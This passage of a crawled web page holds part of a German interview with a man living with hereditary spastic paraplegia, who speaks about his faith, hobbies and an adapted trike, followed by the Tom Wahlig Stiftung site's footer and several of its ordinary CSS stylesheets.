rel="noreferrer">walter-stuber.de/2019-09/ploetzlich-rampenlicht-beobachter-preisverleihung-gehst-ueberraschend-ausgezeichnet</a> habe ich ausführlich darüber berichtet.<br> Aber ich lasse mich nicht ausbremsen und gehe meinen Weg – auch wenn das Laufen manchmal mühsam ist und es nicht schön aussieht, wenn man mit Krücken auf offiziellen Fotos zu sehen ist.<br> Auf meiner Homepage steht der Slogan: „Mutig anders unterwegs“ – das fasst das zusammen, wie ich ticke.<br> In den schweren Lebensphasen, wenn ich gesundheitlich angeschlagen bin, das Bewegen schwerfällt, hat mich der Glaube an Gott durchgetragen und mir neue Kraft geschenkt.<br> In meiner Freizeit arbeite ich gerne in unserem Garten, baue zusammen mit den Söhnen und Enkelkindern an unserem Baumhaus. Ich gehe gerne in der Natur spazieren und fahre Rad. &nbsp;<br> Auch das Bloggen www.walter-stuber.de gehört zu meinen Hobbys.<br> Zusammen mit meiner Frau habe ich mir einen Traum erfüllt: Wir haben uns ein Harley-Trike gekauft, das maßgeschneidert ist für meine Behinderung.</em></p> <p><u>TWS: Wie geht Dein nahes und ferneres Umfeld (Freunde, Familie und Bekannte/ Leute, die man nicht häufig sieht, Fremde, z.B. in der Stadt, im Straßenverkehr, beim Einkauf, bei Hobbys…) mit Dir um?</u><br> <em>Dass ich motorische Einschränkungen habe, ist alle bekannt und ist akzeptiert. Man kennt mich als Mutmacher – www.mutmacher.jetzt&nbsp; und so sieht man mich auch.</em></p> <p><u>TWS: Was wünscht Du Dir im Umgang mit Dir und Deinen Einschränkungen?</u><br> <em>Bei meiner Reise in die USA habe ich erlebt, wie man in einer guten Art und Weise mit Behinderten umgehen kann. Diese Mentalität würde ich mich hier in Deutschland auch wünschen. Dort ist es viel selbstverständlicher, dass es Menschen mit Handicaps gibt.<br> Ganz persönlich sehe ich es so: Für mich ist HSP gar nicht so schlimm, es gibt wirklich viel schlimmere Erkrankungen.</em></p> <p><u>TWS: Welche Aktivitäten machst Du gerne? Was hast Du neu für Dich entdeckt? Was kannst Du nicht mehr machen und vermisst es gegebenenfalls?</u><br> <em>Ich mache das, was mir Spaß macht und manchmal auch verrückte Sachen. Wie ein Urlaub mit Frau und Enkeltochter im&nbsp; Schäferwagen.&nbsp; Da habe ich allerdings sehr deutlich gemerkt, dass das nichts mehr für mich ist.<br> Ich habe mir ein Harley-Trike gekauft und habe es behindertengerecht umbauen lassen.&nbsp; Das war lange ein großer Traum von mir. Meine Frau hat mich dazu ermutigt ihn wahr werden zu lassen.</em></p> <p><u>TWS: Was bedeutet Dir der Austausch mit anderen HSP-Betroffenen? Was bedeutet Dir die Selbsthilfearbeit?</u><br> <em>Mir fehlt einfach die Zeit um mich diesbezüglich zu engagieren, finde den Austausch grundsätzlich gut!</em></p> <p><u>TWS: Fühlst Du Dich von Ämtern, Behörden, Politik und Gesellschaft (auch ArbeitgeberInnen, MitarbeiterInnen an Schulen und Kitas etc.) ausreichend unterstützt? Was wünscht Du Dir hier noch?</u></p> <p><em>siehe oben – Preisverleihung</em></p> <p><u>TWS: Möchtest Du Dir und anderen HSPlern noch etwas mit auf den Weg geben, was Dir wichtig erscheint?</u><br> <em>Schau nicht auf das, was nicht (mehr) geht, sondern auf&nbsp; das, was Du kannst! Lebe Dein Leben nach Deinen Möglichkeiten und sei glücklich. Sei ein Mutmacher!</em></p> <p><u>TWS:</u> DANKE fürs Mitmachen!</p> </div> </div> </div> </div> </div> </div> <!--TYPO3SEARCH_end--> </div> <div id="footer_wrap" class="centerIt"> <div id="footer" class="row-fluid"> <div id="footer_konto" class="span3"> <h3>Spendenkonto</h3> <p> Tom Wahlig Stiftung Jena<br /> Konto: 00 00 03 16 66<br /> BLZ: 830 530 30<br /> IBAN: DE 26 8305 3030 0000 031666<br /> BIC: HELADEF1JEN </p> </div> <div id="footer_kontakt" class="span6"> <h3>Kontakt</h3> <p> Büro: Tom Wahlig Stiftung<br /> Am Alten Sägewerk 17<br /> 44795 Bochum<br /> Tel: +49 234-544 53 800<br /> Mobil: +49 1522-622 6043<br> <a href="javascript:linkTo_UnCryptMailto('ocknvq,kphqBjur/kphq0fg');">E-Mail</a> </p> </div> <div id="footer_kontakt_2" class="span3"> </div> <div id="footer_fb"> <a href="https://www.facebook.com/pages/Tom-Wahlig-Stiftung/110782708979263" target="blank"> <i class="fa-brands fa-facebook"></i> </a> <a href="https://www.instagram.com/tom_wahlig_stiftung_/" target="blank"> <i class="fa-brands fa-instagram"></i> </a> </div> </div> </div> </body> </html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.hsp-info.de/fileadmin/template/css/fonts.css?1698074431
body_size: -70
content:
/* open-sans-regular - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: url('../fonts/open-sans/open-sans-v17-latin-regular.eot'); /* IE9 Compat Modes */
  src: local('Open Sans Regular'), local('OpenSans-Regular'),
       url('../fonts/open-sans/open-sans-v17-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/open-sans/open-sans-v17-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/open-sans/open-sans-v17-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('../fonts/open-sans/open-sans-v17-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/open-sans/open-sans-v17-latin-regular.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-600 - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  src: url('../fonts/open-sans/open-sans-v17-latin-600.eot'); /* IE9 Compat Modes */
  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'),
       url('../fonts/open-sans/open-sans-v17-latin-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/open-sans/open-sans-v17-latin-600.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/open-sans/open-sans-v17-latin-600.woff') format('woff'), /* Modern Browsers */
       url('../fonts/open-sans/open-sans-v17-latin-600.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/open-sans/open-sans-v17-latin-600.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-700 - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  src: url('../fonts/open-sans/open-sans-v17-latin-700.eot'); /* IE9 Compat Modes */
  src: local('Open Sans Bold'), local('OpenSans-Bold'),
       url('../fonts/open-sans/open-sans-v17-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/open-sans/open-sans-v17-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/open-sans/open-sans-v17-latin-700.woff') format('woff'), /* Modern Browsers */
       url('../fonts/open-sans/open-sans-v17-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/open-sans/open-sans-v17-latin-700.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-800 - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  src: url('../fonts/open-sans/open-sans-v17-latin-800.eot'); /* IE9 Compat Modes */
  src: local('Open Sans ExtraBold'), local('OpenSans-ExtraBold'),
       url('../fonts/open-sans/open-sans-v17-latin-800.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/open-sans/open-sans-v17-latin-800.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/open-sans/open-sans-v17-latin-800.woff') format('woff'), /* Modern Browsers */
       url('../fonts/open-sans/open-sans-v17-latin-800.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/open-sans/open-sans-v17-latin-800.svg#OpenSans') format('svg'); /* Legacy iOS */
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.hsp-info.de/fileadmin/template/css/offcanvas.css?1760693570
body_size: 885
content:
/* Setting things up */
/*html, body, #wrap {
  height: 100%;
}*/

.openNav #wrap {
	float: left;
  width: 100%;
}


#navigation .subnavWrap {
  width: 100%;
}

#navigation .icon > a::after {
    content: "\f196";
    font-family: fontawesome;
    position: absolute;
    right: 18px;
}

#navigation .icon.active > a::after {
    content: "\f147";
}

#navigation img {
  display: none;
}

#navigation ul {
  margin: 0;
}

#navigation ul#info {
	background-color: #d0d0d0;
}

#navigation ul li {
  list-style: none;
  padding: 0;
}

#navigation ul li.special a {
  background-color: #E7851A;
  color: #fff;
}

#navigation ul li.special i {
  color: #fff;
}

#navigation ul li a {
  color: #000;
  display: block;
  font-size: 16px;
  line-height: 1.3em;
  padding: 9px 17px;
  text-decoration: none;
  text-transform: uppercase;
}

#navigation ul li.active a,
#navigation ul li a:hover {
  background-color: #05769D;
  color: #fff;

}

#navigation ul li.active a,
#navigation ul li a:hover {
  background-color: #05769D;
}

#navigation ul.second {
  margin-top: 0;
}

#navigation ul.second .last{
  padding-bottom: 5px;
}

#navigation ul li ul {
  display: none;
}

#navigation ul li.active ul {
  display: block;
}

#navigation ul li.active ul li ul {
    display: none;
}

#navigation ul li.active ul li.active ul {
  display: block;
}

#navigation ul li ul li {
  background-color: #fff;
}

#navigation ul li ul li {
    padding-left: 17px;
    padding-right: 17px;
}

#navigation ul li ul li ul li {
  padding-right: 0;
}

#navigation ul li ul li a {
  padding-left: 0px;
}

#navigation ul li ul li ul li a:before {
  content: "\f105";
  font-family: "FontAwesome";
  margin: 0 4px 0 0;
}

#navigation ul li ul li ul li a {
  /*font-size: 12px;
  line-height: 15px;*/
}

#navigation ul li.active ul li a {
  background-color: #fff;
  border-bottom: 1px solid #676d6a;
  color: #676d6a;
}

#navigation ul li.active ul li.active a {
  background-color: #fff;
  color: #676d6a;
}
#navigation ul li.active ul li:hover a,
#navigation ul li.active ul li.active a,
#navigation ul li.active ul li.active:hover a {
  color: #000;
}

#navigation ul li.active ul li:hover ul li a,
#navigation ul li.active ul li.active:hover ul li a {
  color: #676d6a;
}

#navigation ul li ul li ul {
  /*background-color: #f0f0f0;*/
  padding: 0 0 15px;
}

#navigation ul li ul li ul li a {
  border: medium none;
  font-weight: 600;
  /*padding: 5px 20px 2px 40px;*/
  position: relative;
}

#navigation ul li.active ul li ul li a,
#navigation ul li.active ul li.active ul li a {
  color: #676d6a;
}

#navigation ul li.active ul li.active ul li.active a,
#navigation ul li.active ul li.active ul li a:hover {
  color: #000;
}

/*#navigation ul li ul li ul li a:before {
  content: "\e825";
  font-family: "wt";
    font-size: 6px;
    left: 31px;
    margin: 0 8px 0 0;
    position: absolute;
    top: 4px;
}*/

#navigation ul li ul li ul li a:before {
  color: inherit;
}

a.open-panel, a.close-panel {
  display: none;
}

a.open-panel {
    position: absolute;
    right: 0;
    top: -1px;
    font-size: 22px;
    color: #fff;
}

a.open-panel i {
  color: #fff;
}

ul#info li a:before {
    padding-right: 5px;
    font-size: 15px;
    width: 20px;
    display: inline-block;
    text-align: left;
}
/*@media only screen and (max-width: 55em) {*/
@media only screen and (max-width: 885px) {
  html {
    /*background-color: #e8eae9;*/
  }

	#langnav {
		margin-right: 30px;
	}

  #submenu {
  	display: none;
  }

  #headerWrap,
  #contentWrap,
  #borderlineWrap,
  # {
    border-left: 1px solid #ddd;
  }
  #content {
    padding-top: 0;
  }
    
   /* Move nav off screen, setup transitions */
  nav#navigation {
    width: 305px;
    position: absolute;
    right: -305px;
    top: 0;
    height: 100%;
    background: #E8EAE9;
  }
    
  /* Display nav items vertically */
  ul.menu {
    border-top: 1px solid #888;
    
    li {
      float: none;
      width: 100%;
      text-align: left;
      padding: .5em 1em;
      box-sizing: border-box;
      border-bottom: 1px solid #888;
    }
  }
    
  /* Reveal open/close buttons */
  a.open-panel, a.close-panel {
    display: inline;
  }

  #mainmenu, #infomenu {
    display: none;
  }

  .close-panel {
    position: relative;
    top: .5em;
    left: 1em;
  }

  .openNav #wrap {
    overflow: visible;
    left: 0;
    -webkit-transform: translate3d(-305px, 0, 0);
    -moz-transform: translate3d(-305px, 0, 0);
    -ms-transform: translate3d(-305px, 0, 0);
    -o-transform: translate3d(-305px, 0, 0);
    transform: translate3d(-305px, 0, 0);
    -webkit-transition: -webkit-transform 500ms ease;
    -moz-transition: -moz-transform 500ms ease;
    -o-transition: -o-transform 500ms ease;
    transition: transform 500ms ease;
  }

  /* When the panel is closed, transition the page back to the left */
  #wrap {
    overflow: hidden;
    left: 0;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transition: -webkit-transform 500ms ease;
    -moz-transition: -moz-transform 500ms ease;
    -o-transition: -o-transform 500ms ease;
    transition: transform 500ms ease;
  }
}

@media(max-width: 500px) {
  nav#navigation {
      right: -280px;
      width: 280px;
  }
  .openNav #wrap {
    -webkit-transform: translate3d(-280px, 0, 0);
    -moz-transform: translate3d(-280px, 0, 0);
    -ms-transform: translate3d(-280px, 0, 0);
    -o-transform: translate3d(-280px, 0, 0);
    transform: translate3d(-280px, 0, 0);
  }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.hsp-info.de/fileadmin/template/css/formulare.css?1698074431
body_size: 75
content:
div#treatHSP-multicheckbox-1 .form-check {
    display: block;
    width: 100%;
}

form .row {
    margin-left: 0px;
}

form .col-lg-2 {
	float: left;
	margin-right: 2%;
	width: 49%;
}
form .col-lg-2:nth-child(2n) {
	margin-right: 0;
}

input[type="text"],
textarea,
select {
	-webkit-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
    width: 100%;
}

input[type="text"],
textarea {
    padding: 16px 5px;
}

select {
    height: 34px;
}

label.control-label {
    display: block;
    margin-bottom: 5px;
    text-transform: uppercase;
    letter-spacing: 0.1em;
    font-weight: bold;
}


form .form-group {
	margin-bottom: 10px;
    float: left;
    width: 100%;
}

form .form-check {
    float: left;
    margin: 0 15px 0 0;
}
form .btn-primary,
form .btn-primary:hover, form .btn-primary:active, form .btn-primary.active, form .btn-primary.disabled, form .btn-primary[disabled] {
	background-color: #05769D !important;
    background-image: none !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
}

form span.required {
	color: #E7851A;
}

form .btn-primary:hover, form .btn-primary:active, form .btn-primary.active, form .btn-primary.disabled, form .btn-primary[disabled] {
	opacity: 0.7;
}

input[type="submit"] {
    background: #05769D;
    border-radius: 4px;
    color: white;
    font-weight: bold;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    height: 33px;
    margin: 0 0 5px;
    padding: 5px 41px;
    text-transform: uppercase;
}
input[type="submit"]:hover {
	background-color: #0fa5c8;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.hsp-info.de/fileadmin/template/css/popup.css?1698074431
body_size: -163
content:
div#popupWrap {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0,0,0,0.5);
  position: fixed;
  z-index: 999999;
}

div#popup {
  max-width: 1000px;
  background-color: #fff;
  margin: 0 auto;
  margin: 0 auto;
}

#popupInner {
  float: left;
  width: 100%;
  position: relative;
  background: #fff;
  padding: 15px;
  border: 1px solid #05769D;
}

div#popup .wt {
}

div#popupWrap .closePopup i {
  background-color: #fff;
  position: absolute;
  right: -25px;
  top: -25px;
  width: 50px;
  height: 50px;
  z-index: 10;
  border-radius: 50%;
  box-shadow: 0 0 10px rgba(0,0,0,0.2);
  text-align: center;
  line-height: 50px;
  font-size: 22px;
  cursor: pointer;
}

div#popupWrap .closePopup:hover i {
  background-color: #05769D;
  color: #fff;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.hsp-info.de/fileadmin/template/css/styles.css?1760693494
body_size: 3127
content:
@charset "utf-8";
/* CSS Document */

* {
    margin:0px;
    padding:0px;
    text-decoration:none;
    color:#4e4e4e;
    font-family: 'Tahoma','Open Sans',Geneva,sans-serif;
    border:0px;
}

body {
/*    font-size: @baseFontSize;
    font-family: @baseFontFamily;
    line-height: @baseLineHeight;*/
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    color:#4e4e4e;
    padding: 0;
}

.btnLink {
    background-color: #05769D;
    color: #fff;
    cursor: pointer;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    padding: 10px 20px;
    width: auto;
    display: inline-block;
    margin: 20px 0;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.btnLink:hover {
    background-color: #E7851A;
    text-decoration: none;
    color: #fff;
}

.table {
  display: table;
  width: 100%;
  height: 100%;
  vertical-align: middle; 
}

.table-cell {
  display: table-cell;
  width: 100%;
  height: 100%;
  vertical-align: middle; 
}

#content_center table {
    width: 100%;
}

#content_center table tr:nth-child(odd) td,
#content_center table tr:nth-child(odd) th {
  background-color: #f9f9f9;
}

#content_center table th p {
    font-weight: inherit;
    margin: 0;
}

#content_center table th,
#content_center table td {
  padding: 8px;
  line-height: 20px;
  text-align: left;
  vertical-align: top;
  border-top: 1px solid #dddddd;
}

a {
    color: #E7851A;
    text-decoration: underline;
}

p, .news-single-itemLeft h4 {
    color: #4E4E4E;
    font-size: 14px;
    font-weight: 400;
    padding: 0;
}

h1 {
    color: #E7851A;
    font-family: 'Tahoma','Open Sans',Geneva,sans-serif;
    font-size: 24px;
    font-weight: 400;
    line-height: 30px;
    margin: 20px 0 0;
    padding: 0;
}

h2 {
    color: #05769D;
    font-family: 'Tahoma','Open Sans',Geneva,sans-serif;
    font-size: 20px;
    font-weight: 400;
    line-height: 26px;
    margin: 0 0 10px;
}

h3 {
    color: #05769D;
    font-family: 'Tahoma','Open Sans',Geneva,sans-serif;
    font-size: 14px;
    font-weight: 400;
    margin: 5px 0 0;
}


.detail {
    color: #05769D;
    font-style: italic;
    font-weight: 400;
}

strong, b, .bold {
    color: #05769D;
    font-weight: 400;
}

.elastic,
.listView .mediaelement-video {
   position: relative;
   padding-bottom: 55%;
   padding-top: 15px;
   height: 0;
   overflow: hidden;
}

.elastic iframe,
.listView .mediaelement-video iframe,
.elastic video {
   position: absolute;
   top: 0;
   left: 0;
   width: 100%;
   height: 100%;
}

.centerIt {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}
#wrap {
    margin: 0 auto;
    position: relative;
    max-width: 1000px;
    padding-left: 20px;
    padding-right: 20px;
}

#header {
    background-color: #05769D;
    max-height: 370px;
    min-height: 162px;
    position: relative;
    padding: 0;
    z-index: 1000;
}

#logo {
    position: absolute;
    top: 17px;
    z-index: 1;
}

#logo img {
    background-color: rgba(255,255,255,0.5);
    height: 100px;
    padding: 7px 0;
    -webkit-border-top-right-radius: 5px;
    -webkit-border-bottom-right-radius: 5px;
    -moz-border-radius-topright: 5px;
    -moz-border-radius-bottomright: 5px;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
}

#banner {
    position: relative;
    z-index: 0;
}
#banner img {
    min-height: 162px;
    height: 370px;
    width: 1000px;
    -webkit-object-fit: cover;
    -moz-object-fit: cover;
    -ms-object-fit: cover;
    -o-object-fit: cover;
    object-fit: cover;
}
/*------------------ langnav ------------------*/

#headNaviWrap {
    position: absolute;
    right: 20px;
    top: 12px;
}
@media(max-width:885px) {
    #headnav #info {
        display: none;
    }
    #info .first {
        display: none;
    }
}

#langnav {
    float: left;
    position: relative;
}

#langnav ul {
    position: relative;
}

#langnav ul li {
    display: inline;
    list-style: none;
    position: relative;
}

#langnav ul li a {
    position: relative;
    padding: 0;
}

#langnav ul li a:hover {
    background: none;
}

#langnav ul li a img {
    margin: 0 10px 0 0;
    position: relative;
}

/*------------------ ENDE langnav ------------------*/


/*------------------ headnav ------------------*/
#headnav {
    float: left;
    position: relative;
}

#headnav ul {
    position: relative;
}

#headnav ul li {
    display: inline;
    list-style: none;
    position: relative;
}

#headnav ul li a {
    /*border-left: 1px solid;*/
    color: #FFFFFF;
    padding: 0 6px;
    position: relative;
    text-decoration: none;
    text-shadow: 0 0 10px rgba(0,0,0,1);
}
#headnav ul li.first a {
    border-left: none;
}

#headnav ul li a:hover {
    text-decoration: underline;
}
/*------------------ ENDE headnav ------------------*/

#suche {
    bottom: 0;
    position: absolute;
    right: 10px;
    display:none;
}

/*------------------ mainmenu ------------------*/
#mainmenu {
    float: left;
    position: relative;
    width: 100%;
}

#mainmenu .navbar-inner {
    background: none repeat scroll 0 0 transparent;
    border: none;
    border-bottom: 8px solid #F2F2F2;
    box-shadow: none;
    height: 10px;
    padding: 0;
}

#mainmenu ul {
    margin: 0;
    position: relative;
}

#mainmenu ul li {
    display: inline;
    font-size: 14px;
    position: relative;
}

#mainmenu ul li a {
    border-bottom: 8px solid #F2F2F2;
    color: #05769D;
    display: block;
    float: left;
    font-family: 'Tahoma','Open Sans',Geneva,sans-serif;
    padding: 10px 17px;
    position: relative;
    text-decoration: none;
    text-shadow: none;
}

#mainmenu ul li.active a,
#mainmenu ul li a:hover {
    border-bottom: 8px solid #0fa5c8;
    background: #05769D;
    color: white;

}

#mainmenu ul li ul {
    display: none;
}

#mainmenu ul li.special a {
    background-color: #E7851A;
    color: #fff;
}

#mainmenu ul li.special i {
    color: #fff;
}
/*------------------ ENDE mainmenu ------------------*/

/*------------------ submenu ------------------*/
ul#submenu {
    margin: 0;
    position: relative;
}

ul#submenu li {
    font-size: 14px;
    list-style: none;
    position: relative;   
}

ul#submenu li a {
    background: none repeat scroll 0 0 #F2F2F2;
    border-bottom: 3px solid white;
    color: #05769D;
    display: block;
    padding: 10px;
    position: relative;
    text-decoration: none;
}

ul#submenu li.active a,
ul#submenu li a:hover {
    background: #05769D;
    border-bottom: 3px solid #0FA5C8;
    color: #fff;
}

ul#submenu li.active ul{
    margin-bottom: 3px;
}

ul#submenu li.active li a {
    background: none repeat scroll 0 0 #88B7D8;
    border-bottom: 1px solid #FFFFFF;
    color: #FFFFFF;
    font-size: 12px;
    padding: 5px 0 5px 25px;
}

ul#submenu li.active li.active a,
ul#submenu li.active li a:hover,
ul#submenu li.active li.active li.active a,
ul#submenu li.active li.active li:hover a {
    color: #005370;
}

ul#submenu li.active li.active a,
ul#submenu li.active li.active li.active a {
    font-weight: bold;
}

ul#submenu li.active li.active li a {
    padding: 5px 0 5px 35px;
    font-weight: normal;
    color: #fff;
}
/*------------------ ENDE submenu ------------------*/
#content {
    float: left;
    margin: 0 0 30px;
    position: relative;
}

#content_left {
    margin-top: 16px;
    position: relative;
}

#content_center {
    position: relative;
}

#content_center p {
    margin-bottom: 15px;
}

#content_center ul li {
    list-style: square;
    padding: 0 0 5px;
}

#content_right {
    margin-top: 16px;
    position: relative;
}

#footer_wrap {
    background: none repeat scroll 0 0 #F2F2F2;
    float: left;
    padding-bottom: 5px;
    position: relative;
    width: 100%;
}

/*------------------ footer ------------------*/

#footer {
    position: relative;
    margin: 0 auto;
    max-width: 1000px;
}

#footer p {
    font-family: 'Tahoma','Open Sans',Geneva,sans-serif;
    font-size: 13px;
}

#footer_kontakt {
    position: relative;
}

#footer_kontakt_2 {
    position: relative;
}

#footer_fb {
    position: absolute;
    top: 0;
    right: 0;
    width: auto;
}
#footer_fb img {
    margin: 20px 0 0;
}

#footer_fb i {
    background: #05769D;
    display: inline-block;
    width: 30px;
    height: 30px;
    font-size: 1.4em;
    line-height: 30px;
    text-align: center;
    color: #fff;
}

#footer_fb i:hover {
    background: #E7851A;
}

#footer_fb a {
    text-decoration: none;
}

/*------------------ ENDE footer ------------------*/



.table td[rowspan],
.table-striped tr:nth-child(2n+1) > td[rowspan],
#table-striped tr:nth-child(2n+1) > td[rowspan]  {
    background: none repeat scroll 0 0 #D7E3EB;
    border-top: 1px solid #05769D;
}


#table-striped tbody > tr:nth-child(2n+1) > td, #table-striped tbody > tr:nth-child(2n+1) > th {
    background-color: #F9F9F9;
}

#table-striped th, #table-striped td {
    border-top: 1px solid #DDDDDD;
    line-height: 20px;
    padding: 8px;
    text-align: left;
    vertical-align: top;
}

#table-striped th,
#table-striped th p {
    font-weight: bold;
}

.kontakt-table .row {
    margin: 0;
}

#kontaktformular {
    position: relative;
}

#kontaktformular .row-fluid {
    padding: 0 0 10px;
    position: relative;
}

#kontaktformular #anzahl {
    width: 50px;
}

#kontaktformular textarea {
    resize: none;
    height: 100px;
}

.checkboxlabel {
    display: inline-block;
}

input[type="radio"] {
    margin: 0;
}

input[type="text"].pflicht {
    border: 1px dashed #E7851A;
}

label.form-check-label span {
    margin: 0 20px 0 0;
}

span.orange {
    color: #E7851A;
}


/*  News ausblenden, damit ältere Nachrichten nicht die neuen aufgreifen */
#c768 {
    display: none;
}

.layout-0 {
    width: 100%;
    float: left;
}


.layout-1 {
    width: 32%;
    float: left;
    margin-right: 2%; 
}


.layout-1 img {
    width: 100%;
    max-width: 100%;
}
.layout-1 .ce-gallery,
.layout-1 .ce-gallery {
    width: auto !important;
}

.layout-1:last-child {
    margin-right: 0; 
}

#plz {
    width: 50px;
}

#ort {
    width: 140px;
}

#myform {
    margin: 10px 0;
}

img.tx-srfreecap-pi2-image {
    margin-left: 0;
}

.elastic {
    position: relative;
    padding-bottom: 55%;
    padding-top: 15px;
    height: 0;
    overflow: hidden;
}
.elastic iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.elastic.pad87 {
  padding-bottom: 87%;
}
.ce-gallery[data-ce-images="2"][data-ce-columns="2"] .ce-row,
.ce-gallery[data-ce-images="3"][data-ce-columns="3"] .ce-row,
.ce-gallery[data-ce-images="4"][data-ce-columns="4"] .ce-row {
    float: left;
    width: 100%;
}

.ce-gallery[data-ce-columns="2"] .ce-row {
    width: 48%;
    float: left;
    margin: 0 2% 0 0;
}

.ce-gallery[data-ce-columns="3"] .ce-row {
    width: 31%;
    float: left;
    margin: 0 2% 0 0;
}

.ce-gallery[data-ce-columns="4"] .ce-row {
    width: 23%;
    float: left;
    margin: 0 2% 0 0;
}


/*------------------ News ------------------*/
.news-latest-containerWRAP h1 {
    margin-bottom: 10px;
}

.news-latest-container {
    padding: 0;
}

a.more,
span.more a {
    background: none repeat scroll 0 0 #05769D;
    color: #FFFFFF;
    padding: 5px 10px;
    text-decoration: none;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

a.more:hover,
span.more a:hover {
    opacity: 0.8;
}

.row-fluid [class*="span"].no_marginLeft {
    margin-left: 0;
}
/*------------------ ENDE News ------------------*/

/* ---------------------- listView ---------------------- */
.listView .article {
    width: 48%;
    margin-right: 4%;
    min-height: 177px;
    float: left;
}

.listView .article:nth-child(2n) {
    margin-right: 0;
}

.listView .news-img-wrap {
    float: left;
    width: 22%;
    overflow: hidden;
}

.listView .textWrap {
    float: left;
    width: 73%;
}

.listView .article .header h2 a {
    text-decoration: none;
}

.listView .article .header h2 a span {
    color: #05769D;
}

.listView .article .news-img-wrap a {
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}

.listView .mediaelement,
.listView .mediaelement-video{
    float: left;
    width: 100%;
    display: block;
}


.singleListView .txtWrap {
    /*float: left;*/

}

.singleListView .imgWrap {
    float: right;
    width: 29%;
    margin-left: 3%;
    margin-top: 26px;
}

.news-single .article .news-img-wrap {
    width: 100%;
}

.singleListView .imgWrap img {
    display: block;
    float: left;
    padding: 4px;
    border: 1px solid #ddd;
    background: #fff;
}

.singleListView .teaser-text h2 p {
    color: inherit;
    font-size: inherit;
}

.news-single .article .singleListView .news-img-wrap.imgWrapListView {
    width: 100%;
    max-width: 282px;
}

@media (max-width: 676px) {
    .singleListViewContentWrap {
        display: flex;
        flex-flow: row wrap;
    }

    .singleListView .imgWrap {
        order: 1;
        margin-left: 0;
    }

    .news-single .article .singleListView .news-img-wrap.imgWrapListView {
        max-width: 100%;
    }
    .singleListView .imgWrap {
        width: 100%;
    }
}

@media (max-width: 620px) {
    .listView .article {
        width: 100%;
        margin-right: 0%;
    }
}

/* ---------------------- // listView ---------------------- */

.owl-nav,
.owl-dots {
    position: absolute;
    bottom: 40px;
    width: 100%;
}

.owl-nav button.owl-prev {
    left: 10px;
    position: absolute;
}

.owl-nav button.owl-next {
    right: 10px;
    position: absolute;
}

.owl-nav span {
    font-size: 30px;
    color: #05769D;
    background: rgba(255,255,255,1);
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 26px;
}

#banner .ce-textpic.ce-above .ce-gallery {
    margin: 0;
    padding: 0;
}

/* ---------------------- barometer ---------------------- */

#barometer {
    float: left;
    width: 100%;
    position: relative;
    background: #f0f0f0;
    border-radius: 5px;
    overflow: hidden;
    margin: 0 0 40px;
}
#barometer #balken {
    /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#05769d+31,e7851a+100 */
    background: #05769d; /* Old browsers */
    background: -moz-linear-gradient(left,  #05769d 31%, #e7851a 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(left,  #05769d 31%,#e7851a 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to right,  #05769d 31%,#e7851a 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
